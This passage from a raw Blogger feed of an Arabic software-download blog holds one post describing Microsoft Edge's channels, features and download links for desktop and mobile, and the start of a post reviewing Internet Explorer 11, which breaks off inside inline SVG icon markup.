Edge\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;. عندما سئل عما يمكن توقعه من إصدارات\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eبرنامج Edge\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;القليلة التالية، قال متحدث باسم المطورين والمستخدمين يجب عليهم استخدام إصدارات بيتا كمؤشر. إذا كنت تريد إلقاء نظرة خاطفة على خط الأنابيب، فقم بتنزيل إحدى قنوات\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eمتصفح ايدج التجريبي\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; padding: 0px; user-select: auto !important;\"\u003EEdge Insider\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;: Beta ويتم التحديث كل ستة أسابيع أو\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eمتصفح ايدج للمطورين\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;Dev يتم التحديث أسبوعيًا أو\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eبرنامج ايدج كناري Canary\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px;\"\u003E\u0026nbsp;يتم التحديث يوميًا. يمكن تثبيت تصميمات من الداخل جنبًا إلى جنب مع حافة مستقر. تحديث: نشرت شركة مايكروسوفت Microsoft مقالة دعم تسرد الميزات الموجودة في الأعمال والطلبات غير الموجودة حاليًا على خريطة الطريق.\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; user-select: auto !important;\" \/\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; user-select: auto !important;\" trbidi=\"on\"\u003Eتجدر الإشارة إلى أن\u0026nbsp;\u003Cspan style=\"padding: 0px; user-select: auto !important;\"\u003Eبرنامج مايكروسوفت ايدج Microsoft Edge\u003C\/span\u003E\u0026nbsp;الجديد، كما تطلق عليه شركة مايكروسوفت Microsoft، يحمل شعارًا جديدًا. لأول مرة منذ عقود، لا يُشار إلى مستعرض نظام مايكروسوفت Microsoft معروف بالرمز e الأزرق - الشعار عبارة عن موجة، يُفترض أنها لتصفح الويب.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn8pZrAHUGN-YDmLcP1hLNutiS6DokaluVNLqTMXbXrk_8o6wvOOZ71Gy6TXliuhuH3kzpkrFsnf6bRSHayHKhsJV3ZoadrMXVQ_NJ5Be7B2SoK912Udlh0fN7_SgULj2tRPykGPkw_f8\/s1040\/RE4tD2S.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"585\" data-original-width=\"1040\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn8pZrAHUGN-YDmLcP1hLNutiS6DokaluVNLqTMXbXrk_8o6wvOOZ71Gy6TXliuhuH3kzpkrFsnf6bRSHayHKhsJV3ZoadrMXVQ_NJ5Be7B2SoK912Udlh0fN7_SgULj2tRPykGPkw_f8\/s320\/RE4tD2S.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; user-select: auto !important;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; user-select: auto !important;\" trbidi=\"on\"\u003E\u003Ch3 style=\"font-size: 18px; text-align: right; user-select: auto !important;\"\u003Eالميزات والأداء في متصفح ايدج Edge browser\u003C\/h3\u003E\u003Cspan style=\"font-size: 18px;\"\u003Eتخطط شركة مايكروسوفت Microsoft لشحن المزيد من الميزات إلى\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eمتصفح ايدج Edge\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u0026nbsp;للمستهلكين في وقت لاحق من هذا العام، ولكن هذا الإطلاق موجه إلى حد كبير للشركات. وهذا يعني دعم AAD، ووضع متصفح انترنت اكسبلورر Internet Explorer، و محرك بحث مايكروسوفت Microsoft Search في تكامل محرك البحث بنج Bing. يمكن لمسؤولي تكنولوجيا المعلومات في قطاعي الأعمال والتعليم تنزيل حزم وسياسات في وضع عدم الاتصال لمتصفح\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eايدج كروميوم Chromium Edge\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E. تستخدم العديد من الشركات بالفعل متصفح كروم Chrome ومتصفح مايكروسوفت Microsoft واحد على الأقل سواء متصفح انترنت اكسبلورر Internet Explorer أو\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eمتصفح ايدج Edge\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u0026nbsp;– تأمل شركة مايكروسوفت Microsoft أن تجعل هذه الميزات تتحول إلى استخدام\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 18px; padding: 0px; user-select: auto !important;\"\u003Eمتصفح ايدج كروميوم Chromium Edge\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u0026nbsp;فقط.\u003C\/span\u003E\u003Cbr style=\"user-select: auto !important;\" \/\u003E\u003Ch3 style=\"font-size: 21.6px; text-align: right; user-select: auto !important;\"\u003Eتحميل متصفح ايدج edge browser آخر نسخة مجانا من الموقع الرسمي\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilKOxrr5DZS9zioHdoMqbiJ4ScK1AptvADWxcC6gqoLWFKmFVquB9BTZMUjirJR_uqYKmeuwKHGonW3X_QOBhp-64JrKUKIS3_maGXBXJExdziazFuH3rDZVmhyphenhyphen8s4OZOcZa6B7rGVqxQ\/s1040\/RE4tMOM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"585\" data-original-width=\"1040\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilKOxrr5DZS9zioHdoMqbiJ4ScK1AptvADWxcC6gqoLWFKmFVquB9BTZMUjirJR_uqYKmeuwKHGonW3X_QOBhp-64JrKUKIS3_maGXBXJExdziazFuH3rDZVmhyphenhyphen8s4OZOcZa6B7rGVqxQ\/s320\/RE4tMOM.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.microsoft.com\/ar-sa\/edge\" rel=\"nofollow\" target=\"\"\u003Eمن هنا\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: 18px;\"\u003Eالاسم:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 18px; padding: 0px; user-select: auto !important;\"\u003E\u003Ci style=\"user-select: auto !important;\"\u003Eمتصفح ايدج\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"user-select: auto !important;\" \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003Eالمطور: شركة مايكروسوفت.\u003C\/span\u003E\u003Cbr style=\"user-select: auto !important;\" \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003Eالترخيص: مجاني.\u003C\/span\u003E\u003Cbr style=\"user-select: auto !important;\" \/\u003E\u003Cspan style=\"font-size: 18px;\"\u003Eيعمل على: مايكروسوفت ويندوز 7 ومايكروسوفت ويندوز 10 والأحدث من ذلك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #666666; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 18px; user-select: auto !important;\" trbidi=\"on\"\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eرقم الإصدار الحالي: microsoft edge browser 85.0.564.41 Stable.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Cbr style=\"user-select: auto !important;\" \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eبإمكانك\u0026nbsp;\u003Cspan style=\"padding: 0px; user-select: auto !important;\"\u003Eتنزيل متصفح ايدج للكمبيوتر\u003C\/span\u003E، أو\u0026nbsp;\u003Cspan style=\"padding: 0px; user-select: auto !important;\"\u003Eتنزيل تطبيق ايدج للاندرويد\u003C\/span\u003E\u0026nbsp;برابط مباشر أو من موقع جوجل بلاي من الروابط التالية.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eتنزيل متصفح مايكروسوفت ايدج للكمبيوتر.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eedge browser for computer.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eلنواة 32 بت أو x86.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Emicrosoft edge browser 32 bit.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Ca href=\"http:\/\/dl.delivery.mp.microsoft.com\/filestreamingservice\/files\/59ca4409-e06f-4b13-ab4d-8645d783e1e3\/MicrosoftEdgeEnterpriseX86.msi\" rel=\"nofollow\" style=\"color: #1a73e8; text-decoration-line: none; user-select: auto !important;\"\u003Eاضغط للتحميل الآن\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Cbr style=\"user-select: auto !important;\" \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eلنواة 64 بت.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Emicrosoft edge browser 64 bit.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Ca href=\"http:\/\/dl.delivery.mp.microsoft.com\/filestreamingservice\/files\/0083d4f9-6b4f-4bcc-9c6e-838705f33904\/MicrosoftEdgeEnterpriseX64.msi\" rel=\"nofollow\" style=\"color: #1a73e8; text-decoration-line: none; user-select: auto !important;\"\u003Eاضغط للتحميل الآن\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Cbr style=\"user-select: auto !important;\" \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eتنزيل متصفح مايكروسوفت ايدج للاندرويد.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eedge browser for android.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.microsoft.emmx\u0026amp;hl=ar\" rel=\"nofollow\" style=\"color: #1a73e8; text-decoration-line: none; user-select: auto !important;\"\u003Eاضغط للتحميل الآن\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Cbr style=\"user-select: auto !important;\" \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eتنزيل متصفح مايكروسوفت ايدج apk.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eedge browser 45.07.4.5054 apk.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/apkpure.com\/ar\/microsoft-edge-preview\/com.microsoft.emmx\/download?from=details\" rel=\"nofollow\" style=\"color: #1a73e8; text-decoration-line: none; user-select: auto !important;\"\u003Eاضغط للتحميل الآن\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Cbr style=\"user-select: auto !important;\" \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003Eedge browser for iphone.\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"user-select: auto !important;\" trbidi=\"on\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/microsoft-edge\/id1288723196\" rel=\"nofollow\" style=\"color: #1a73e8; text-decoration-line: none; user-select: auto !important;\"\u003Eاضغط للتحميل الآن\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/3015073469356352601\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/10\/microsoft-edge-browser-download.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/3015073469356352601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/3015073469356352601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/10\/microsoft-edge-browser-download.html","title":" microsoft edge browser download - تحميل متصفح ايدج الجديد كلياً من ميكروسوفت"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6EwmX5AEKHeaJCmSQU4toxGFViTb66f6obfoe_78yBoX7fhw9wcUAJvfDRFKYHoi5CtdBeU30uzq24NIL_6JPl9xxQrW-X4_blPA4nKH-Razpt6RV6tj4U2lHCUc6D0Jku5c5JrrXrX0\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-1399967137240309909"},"published":{"$t":"2020-09-30T04:18:00.000+03:00"},"updated":{"$t":"2020-09-30T04:18:18.119+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free-programs"}],"title":{"type":"text","$t":"Internet Explorer 11 تحميل متصفح انترنت اكسبلورر للويندوز"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Internet Explorer 11 تحميل متصفح انترنت اكسبلورر للويندوز, الجميع يعرف ذلك، منذ بداياته، كان internet explorer عدوا للتصفح السريع و الآمن للإنترنت. لحسن الحظ اليوم، كل ما تبقى من ذلك المتصفح هو الإسم.\u003C\/p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3sFWDBuqovkW_yuHO__9T4pSNmd1CkN_9iIR_HJalFM8xLCETdpGNvfmNAtuQE_VmUVqjUnxzyAM96jzuzST5yOp6x-nQKMr-OXBkXFLU3D-ToGgN0lXspjVeJC54vRW9l3P-jcTYIk\/s311\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3sFWDBuqovkW_yuHO__9T4pSNmd1CkN_9iIR_HJalFM8xLCETdpGNvfmNAtuQE_VmUVqjUnxzyAM96jzuzST5yOp6x-nQKMr-OXBkXFLU3D-ToGgN0lXspjVeJC54vRW9l3P-jcTYIk\/s0\/images.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003Eالتحسن الأخير من Firefox والتقدم الذي عرضته Google Chrome أجبرت مايكروسوفت Microsoft عمليا بإعادة بناء المتصفح بشكل كامل، و تحويله إلى شيء مختلف تماما بالمقارنة عما كان عليه حتى الآن.\u003C\/p\u003E\u003Cp\u003EInternet Explorer 11 يوفر تجربة تصفح للإنترنت سلسة، سريعة وفعالة، متخلصا من أي ضوابط معقدة بشكل مفرط ومعظما توافقه مع معايير الويب.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWGv3MQNSo8ppN3pan9_CF_bW4MxvKiOwhzEvFwQCppLLaHj481YUFkTKZuuwab9oP8uTLyCYcsfTGscL-fzlAN9FTEFIBPeKrLMumqvJ3Ndl8L6MsB2TnRKJupLSH8xWMnpOP6cXKVmo\/s380\/20200819120547547.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWGv3MQNSo8ppN3pan9_CF_bW4MxvKiOwhzEvFwQCppLLaHj481YUFkTKZuuwab9oP8uTLyCYcsfTGscL-fzlAN9FTEFIBPeKrLMumqvJ3Ndl8L6MsB2TnRKJupLSH8xWMnpOP6cXKVmo\/s320\/20200819120547547.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eكما تحسن أيضا الوضع الأمني في المتصفح بشكل كبير، حيث يحذف أو، في أسوأ الأحوال، ينبهك إلى ملحقات أو أشرطة أدوات غير مرغوب فيها محتملة قد قمت بتثبيت نفسها على المتصفح مما يقيد تحميل الملفات التي قد تكون خطرة.\u003C\/p\u003E\u003Cp\u003Eانه من الانصاف القول أن Internet Explorer 11 قد قام، مع هذه التحسينات، بقفزة هائلة إلى الأمام، ووضع نفسه على قدم المساواة مع منافسينه ويعطي لمستخدميه الأوفياء خيرا كبير.\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.microsoft.com\/ar-sa\/download\/details.aspx?id=41628\"\u003Eحمل المتصفح مجاناً من هنا\u003C\/a\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan class=\"title_box\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; background-color: #eeeeee; color: #444444; display: block; font-family: Roboto, sans-serif; font-size: 30px; height: 50px; margin-bottom: 0px; margin-top: 30px; outline: 0px; text-align: center; text-shadow: none; text-transform: uppercase; user-select: auto !important;\"\u003Eمعلومات تقنية\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"right_box\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; background-color: #eeeeee; color: #444444; margin-top: 20px; outline: 0px; padding: 0px; user-select: auto !important;\"\u003E\u003Cul class=\"data-info\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; display: flex; flex-wrap: wrap; height: auto; margin: 0px auto; outline: 0px; overflow: hidden; padding: 0px; user-select: auto !important;\"\u003E\u003Cli class=\"top_li half\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; background: rgba(255, 255, 255, 0.5); border: 3px solid rgb(238, 238, 238); box-sizing: border-box; display: inline-table; float: left; font-family: Roboto, sans-serif; font-size: 16px; list-style: none; margin: 0px; min-height: 70px; outline: 0px; overflow: hidden; padding: 0px 10px; user-select: auto !important; vertical-align: top; width: 549.6px;\"\u003E\u003Cdl style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; margin: 15px 0px; outline: 0px; user-select: auto !important;\"\u003E\u003Csvg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg\u003E\u003Crect fill=\"none\" height=\"22\" id=\"canvas_background\" width=\"22\" x=\"-1\" y=\"-1\"\u003E\u003C\/rect\u003E\u003C\/g\u003E\u003Cg\u003E\u003Cg id=\"svg_7\" stroke=\"null\"\u003E\u003Cpath d=\"m7.12961,9.46419c-1.58275,0 -2.87039,1.28764 -2.87039,2.87039c0,0.93706 0.45149,1.77052 1.14816,2.29482l0,2.29781c0,0.19898 0.10301,0.38377 0.27224,0.48842c0.16923,0.1045 0.38063,0.11407 0.55853,0.02512l0.89147,-0.44581l0.89147,0.44581c0.1782,0.0891 0.3896,0.07923 0.55853,-0.02512c0.16923,-0.10465 0.27224,-0.28943 0.27224,-0.48842l0,-2.29781c0.69667,-0.52429 1.14816,-1.35775 1.14816,-2.29482c0,-1.58275 -1.28764,-2.87039 -2.87039,-2.87039zm0.57408,6.53418l-0.31739,-0.15877c-0.16161,-0.08073 -0.35177,-0.08073 -0.51338,0l-0.31739,0.15877l0,-0.85125c0.18553,0.03782 0.37749,0.05786 0.57408,0.05786s0.38855,-0.02003 0.57408,-0.05786l0,0.85125zm-0.57408,-1.94155c-0.94962,0 -1.72223,-0.77261 -1.72223,-1.72223s0.77261,-1.72223 1.72223,-1.72223s1.72223,0.77261 1.72223,1.72223s-0.77261,1.72223 -1.72223,1.72223zm0,0\" fill=\"#c5c5c5\" id=\"svg_1\" stroke=\"null\"\u003E\u003C\/path\u003E\u003Cpath d=\"m2.53698,0.2024c-0.31709,0 -0.57408,0.25699 -0.57408,0.57408l0,18.44705c0,0.31709 0.25699,0.57408 0.57408,0.57408l10.33341,0c0.15264,0 0.2996,-0.06174 0.40604,-0.16819l4.59248,-4.59248c0.1042,-0.1042 0.16819,-0.25041 0.16819,-0.40604l0,-13.85442c0,-0.31709 -0.25699,-0.57408 -0.57408,-0.57408l-14.92603,0zm0.57408,1.14816l13.77788,0l0,12.70626l-4.01855,0c-0.31709,0 -0.57408,0.25699 -0.57408,0.57408l0,4.01855l-9.18525,0l0,-17.29889zm12.96595,13.85442l-2.63254,2.63254l0,-2.63254l2.63254,0zm0,0\" fill=\"#c5c5c5\" id=\"svg_2\" stroke=\"null\"\u003E\u003C\/path\u003E\u003Cpath d=\"m4.8333,6.01972l10.33341,0c0.31709,0 0.57408,-0.25699 0.57408,-0.57408l0,-2.37286c0,-0.31709 -0.25699,-0.57408 -0.57408,-0.57408l-10.33341,0c-0.31709,0 -0.57408,0.25699 -0.57408,0.57408l0,2.37286c0,0.31709 0.25699,0.57408 0.57408,0.57408zm0.57408,-2.37286l9.18525,0l0,1.2247l-9.18525,0l0,-1.2247zm0,0\" fill=\"#c5c5c5\" id=\"svg_3\" stroke=\"null\"\u003E\u003C\/path\u003E\u003Cpath d=\"m4.8333,8.31604l10.33341,0c0.31709,0 0.57408,-0.25699 0.57408,-0.57408s-0.25699,-0.57408 -0.57408,-0.57408l-10.33341,0c-0.31709,0 -0.57408,0.25699 -0.57408,0.57408s0.25699,0.57408 0.57408,0.57408zm0,0\" fill=\"#c5c5c5\" id=\"svg_4\" stroke=\"null\"\u003E\u003C\/path\u003E\u003Cpath d=\"m15.1667,9.46419l-3.44447,0c-0.31709,0 -0.57408,0.25699 -0.57408,0.57408s0.25699,0.57408 0.57408,0.57408l3.44447,0c0.31709,0 0.57408,-0.25699 0.57408,-0.57408s-0.25699,-0.57408 -0.57408,-0.57408zm0,0\" fill=\"#c5c5c5\" id=\"svg_5\" stroke=\"null\"\u003E\u003C\/path\u003E\u003Cpath d=\"m15.1667,12.90866c0.31709,0 0.57408,-0.25699 0.57408,-0.57408s-0.25699,-0.57408 -0.57408,-0.57408l-3.44447,0c-0.31709,0 -0.57408,0.25699 -0.57408,0.57408s0.25699,0.57408 0.57408,0.57408l3.44447,0zm0,0\" fill=\"#c5c5c5\" id=\"svg_6\" stroke=\"null\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cdt class=\"left\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; font-size: 14px; outline: 0px; user-select: auto !important;\"\u003Eترخيص\u003C\/dt\u003E\u003Cdd class=\"right\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; color: #707070; float: none; font-size: 14px; font-weight: 600; margin-left: 0px; margin-right: 0px; outline: 0px; overflow: hidden; user-select: auto !important; vertical-align: top; word-break: break-word;\"\u003Eمجانًا\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/li\u003E\u003Cli class=\"top_li\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; background: rgba(255, 255, 255, 0.5); border: 3px solid rgb(238, 238, 238); box-sizing: border-box; display: inline-table; float: left; font-family: Roboto, sans-serif; font-size: 16px; list-style: none; margin: 0px; min-height: 70px; outline: 0px; overflow: hidden; padding: 0px 10px; user-select: auto !important; vertical-align: top; width: 549.6px;\"\u003E\u003Cdl style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; margin: 15px 0px; outline: 0px; user-select: auto !important;\"\u003E\u003Csvg height=\"19.999999999999996\" width=\"19.999999999999996\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg\u003E\u003Crect fill=\"none\" height=\"22\" id=\"canvas_background\" width=\"22\" x=\"-1\" y=\"-1\"\u003E\u003C\/rect\u003E\u003C\/g\u003E\u003Cg\u003E\u003Cg id=\"svg_1\" stroke=\"null\"\u003E\u003Cpath d=\"m10.7016,12.80639l0,-2.80639l-2.80639,0l0,5.61278l2.80639,0.0007l0,-1.4039l5.61278,0l0,5.61278l-5.61278,0l0,-2.80639l-4.20959,0l0,-11.22556l-2.80639,0l0,-5.61278l5.61278,0l0,5.61278l-1.4032,0l0,2.80639l2.80639,0l0,-1.4032l5.61278,0l0,5.61278l-5.61278,0z\" fill=\"#c5c5c5\" id=\"svg_2\" stroke=\"null\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003Cg id=\"svg_3\/\"\u003E\u003Cg id=\"svg_4\/\"\u003E\u003Cg id=\"svg_5\/\"\u003E\u003Cg id=\"svg_6\/\"\u003E\u003Cg id=\"svg_7\/\"\u003E\u003Cg id=\"svg_8\/\"\u003E\u003Cg id=\"svg_9\/\"\u003E\u003Cg id=\"svg_10\/\"\u003E\u003Cg id=\"svg_11\/\"\u003E\u003Cg 